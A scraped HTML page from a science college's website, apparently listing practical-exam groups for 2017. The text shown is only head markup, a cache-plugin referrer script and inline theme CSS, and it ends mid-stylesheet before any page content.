

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/group-list-of-2-2nd-year-practical-exam-2017/
body_size: 25676
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Group List of +2 2nd Year Practical Exam 2017 &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/c385f77d038f296667059f6e9a11e3fc.css?ver=53c55" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e85c5c;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e85c5c;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e85c5c;
  }</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#ajax-content-wrap .blog-title #single-below-header > span{padding:0 20px 0 20px;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body 